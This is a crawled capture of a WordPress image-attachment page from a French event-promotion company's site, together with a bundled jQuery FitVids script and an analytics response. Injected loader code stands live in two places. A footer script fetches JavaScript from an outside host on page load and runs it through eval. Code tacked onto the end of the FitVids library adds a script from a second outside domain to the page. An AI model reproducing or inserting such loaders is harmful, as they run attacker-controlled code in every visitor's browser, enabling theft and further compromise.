	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="http://evokproductions.fr/affichage-libre/">Affichage Libre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="http://evokproductions.fr/affichage-reserve/">Affichage Réservé</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href="http://evokproductions.fr/affichage-scotche/">Affichage Scotché</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="http://evokproductions.fr/tractage/">Distribution / Dépot de Flyers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="http://evokproductions.fr/contact/">Contact</a></li>
</ul>				</div>
			</div>
		</div>
	</div>
</header>

<div class="hero" style="background: url('http://evokproductions.fr/wp-content/uploads/2023/07/IMG_4575-1920x250.jpg') no-repeat top center">
	<div class="hero-inner">
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<h2 class="hero-title">
										</h2>
				</div>
			</div>
		</div>
	</div>
</div>
<main id="main">
	<div class="container">
		<div class="row">
			<div class="col-sm-8 col-md-9">
									<article id="post-27712" class="entry single post-27712 attachment type-attachment status-inherit hentry">
						<header>
							<h1 class="entry-title">IMG_4575</h1>
							<time class="entry-time" datetime="2023-07-13T23:41:46+02:00">13 juillet 2023</time>
						</header>

						<div class="entry-meta">
							<span class="entry-categories">Filed under: </span>
							<span class="entry-comments">Aucun commentaire</span>
						</div>

						<div class="entry-content">
							
							<div class="entry-excerpt">
								<p class="attachment"><a href='http://evokproductions.fr/wp-content/uploads/2023/07/IMG_4575-scaled.jpg' data-rel="prettyPhoto[27712]" data-rel="prettyPhoto[27712]"><img fetchpriority="high" decoding="async" width="300" height="225" src="http://evokproductions.fr/wp-content/uploads/2023/07/IMG_4575-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="http://evokproductions.fr/wp-content/uploads/2023/07/IMG_4575-300x225.jpg 300w, http://evokproductions.fr/wp-content/uploads/2023/07/IMG_4575-1024x768.jpg 1024w, http://evokproductions.fr/wp-content/uploads/2023/07/IMG_4575-768x576.jpg 768w, http://evokproductions.fr/wp-content/uploads/2023/07/IMG_4575-1536x1152.jpg 1536w, http://evokproductions.fr/wp-content/uploads/2023/07/IMG_4575-2048x1536.jpg 2048w, http://evokproductions.fr/wp-content/uploads/2023/07/IMG_4575-700x525.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
							</div>
						</div> <!-- .entry-content -->

						
	
					</article>
				
			</div>
			<div class="sidebar col-sm-4 col-md-3">
	</div>		</div>
	</div>
</main>

<footer id="footer">
	<div class="footer-inner">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 col-md-3">
									</div>

				<div class="col-sm-6 col-md-3">
									</div>

				<div class="col-sm-6 col-md-3">
					<div id="ci_about_widget-5" class="widget_ci_about_widget widget group"><h3 class="widget-title">A Propos</h3><div class="widget_about group"><img src="http://evokproductions.fr/wp-content/uploads/2016/04/Logo-EVOK-2.png" class="alignright" alt="A Propos" />Evok Productions est une société de Production de Spectacles et prestataire en Communication Culturelle, basée à Valence dans la Drôme (26). Nous assurons l'organisation et la promotion de nombreux évènements locaux.</div></div>				</div>

				<div class="col-sm-6 col-md-3">
					<div id="ci_post_type_widget-8" class="widget_ci_post_type_widget widget group"><h3 class="widget-title">Zoom sur&#8230;</h3></div>				</div>
			</div>
		</div>
	</div>

	<div class="copy">
		<div class="container">
			<div class="row">
				<div class="col-sm-6">
					EURL Evok Productions au capital de 1000 € -  Bât. ineed - 1 Rue Marc Seguin BP 15128 - 26300 ALIXAN				</div>
				<div class="col-sm-6 text-right">
					TOUS DROITS RESERVES				</div>
			</div>
		</div>
	</div>
</footer>
</div> <!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Berliner\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="http://evokproductions.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/evokproductions.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/js/superfish.min.js?ver=6.8.3" id="jquery-superfish-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/js/jquery.mmenu.min.js?ver=6.8.3" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/js/jquery.flexslider-min.js?ver=6.8.3" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/js/jquery.iosslider.min.js?ver=1.3.28" id="jquery-iosslider-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/js/isotope.pkgd.min.js?ver=2.0" id="jquery-isotope-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/panel/scripts/jquery.fitvids.js?ver=1.1" id="jquery-fitVids-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="ci-front-scripts-js-extra">
/* <![CDATA[ */
var ThemeOption = {"theme_url":"http:\/\/evokproductions.fr\/wp-content\/themes\/Berliner","slider_auto":"","swfPath":"http:\/\/evokproductions.fr\/wp-content\/themes\/Berliner\/js\/swf\/"};
/* ]]> */
</script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/js/scripts.js?ver=1.3.1" id="ci-front-scripts-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/panel/components/retinajs/dist/retina.js?ver=1.3.0" id="retinajs-js"></script>
	<!--[if (gte IE 6)&(lte IE 8)]>
		<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/panel/scripts/selectivizr-min.js"></script>
	<![endif]-->
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://evokproductions.fr/wp-content/themes/Berliner/panel/scripts/jquery.fitvids.js?ver=1.1
body_size: 1539
content:
/*global jQuery */
/*jshint browser:true */
/*!
 * FitVids 1.1
 *
 * Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
 * Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
 * Released under the WTFPL license - http://sam.zoy.org/wtfpl/
 *
 */

(function($) {

	"use strict";

	$.fn.fitVids = function(options) {
		var settings = {
			customSelector: null,
			ignore        : null
		};

		if (!document.getElementById('fit-vids-style')) {
			// appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
			var head = document.head || document.getElementsByTagName('head')[0];
			var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
			var div = document.createElement('div');
			div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
			head.appendChild(div.childNodes[1]);
		}

		if (options) {
			$.extend(settings, options);
		}

		return this.each(function() {
			var selectors = [
				"iframe[src*='player.vimeo.com/']",
				"iframe[src*='youtube.com/']",
				"iframe[src*='youtu.be/']",
				"iframe[src*='youtube-nocookie.com']",
				"iframe[src*='kickstarter.com'][src*='video.html']",
				"iframe[src*='blip.tv/']", // Problematic, empty space below video
				"iframe[src*='dailymotion.com/']",
				"iframe[src*='dai.ly/']",
				"iframe[src*='flickr.com/']",
				"iframe[src*='flic.kr/']",
				"iframe[src*='smugmug.com/']",
				"iframe[src*='hulu.com/']",
				"iframe[src*='viddler.com/']",
				"iframe[src*='revision3.com/']",
				"iframe[src*='wordpress.tv/']",
				"iframe[src*='funnyordie.com/']",
				"iframe[src*='slideshare.net/']",
				"iframe[src*='instagram.com/p/']",
				"iframe[src*='instagr.am/p/']",
				"iframe[src*='scribd.com/']",
				"object",
				"embed"
			];

			if (settings.customSelector) {
				selectors.push(settings.customSelector);
			}

			var ignoreList = '.fitvidsignore';

			if (settings.ignore) {
				ignoreList = ignoreList + ', ' + settings.ignore;
			}

			var $allVideos = $(this).find(selectors.join(','));
			$allVideos = $allVideos.not("object object"); // SwfObj conflict patch
			$allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

			$allVideos.each(function() {
				var $this = $(this);
				if ($this.parents(ignoreList).length > 0) {
					return; // Disable FitVids on this video.
				}
				if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) {
					return;
				}
				if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width')))) {
					$this.attr('height', 9);
					$this.attr('width', 16);
				}
				var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
					width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
					aspectRatio = height / width;
				if (!$this.attr('id')) {
					var videoID = 'fitvid' + Math.floor(Math.random() * 999999);
					$this.attr('id', videoID);
				}
				$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100) + "%");
				$this.removeAttr('height').removeAttr('width');
			});
		});
	};
// Works with either jQuery or Zepto
})(window.jQuery || window.Zepto);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=505729669&t=pageview&_s=1&dl=http%3A%2F%2Fevokproductions.fr%2Fgalleries%2Fexposition-salvatore-arancio-chateau-musee-de-tournon-sur-rhone-17-06-2023-au-05-11-2023-reserve%2Fimg_4575-2%2F&ul=en-us%40posix&dt=IMG_4575%20%7C%20Evok%20Productions&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1154822447&gjid=1505154822&cid=433810202.1769810656&tid=UA-74692135-1&_gid=1165167801.1769810656&_r=1&_slc=1&z=1723580556
body_size: -286
content:
2,cG-6XMY9KBHWZ